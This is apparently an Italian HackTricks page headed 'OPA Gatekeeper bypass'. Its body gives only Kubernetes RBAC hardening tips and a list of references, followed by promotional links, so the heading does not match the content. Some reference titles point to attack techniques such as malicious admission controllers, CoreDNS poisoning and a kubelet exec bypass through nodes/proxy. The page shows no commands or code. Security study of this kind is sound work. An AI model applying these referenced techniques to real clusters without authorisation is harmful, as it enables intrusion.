OPA Gatekeeper bypass
Kubernetes OPA Gatekeeper bypass
Buone pratiche
Disabilitare l’automount dei token di Service Account
- Pods and Service Accounts: Per impostazione predefinita, i pods montano un token di service account. Per aumentare la sicurezza, Kubernetes permette di disabilitare questa funzionalità di automount.
- Come applicare: Impostare
automountServiceAccountToken: falsenella configurazione dei service account o dei pod a partire da Kubernetes versione 1.6.
Assegnazione restrittiva degli utenti in RoleBindings/ClusterRoleBindings
- Selective Inclusion: Assicurarsi che solo gli utenti necessari siano inclusi in RoleBindings o ClusterRoleBindings. Effettuare audit regolari e rimuovere utenti non pertinenti per mantenere la sicurezza.
Ruoli specifici per namespace invece dei permessi a livello di cluster
- Roles vs. ClusterRoles: Preferire l’uso di Roles e RoleBindings per i permessi specifici del namespace piuttosto che ClusterRoles e ClusterRoleBindings, che si applicano a livello di cluster. Questo approccio offre un controllo più granulare e limita l’ambito dei permessi.
Usare strumenti automatizzati
GitHub - cyberark/KubiScan: A tool to scan Kubernetes cluster for risky permissions \xc2\xb7 GitHub
Riferimenti
- https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions
- https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1
- https://blog.rewanthtammana.com/creating-malicious-admission-controllers
- https://kubenomicon.com/Lateral_movement/CoreDNS_poisoning.html
- https://kubenomicon.com/
- nodes/proxy GET -> kubelet exec WebSocket bypass
- nodes/proxy GET detection script
- websocat
Tip
Impara & pratica AWS Hacking:
Impara & pratica GCP Hacking:
Impara & pratica Az Hacking:Sostieni HackTricks
- Controlla i subscription plans!
- Unisciti al 💬 Discord group o al telegram group o seguici su Twitter 🐦 @hacktricks_live.
- Condividi hacking tricks inviando PRs ai HackTricks e HackTricks Cloud github repos.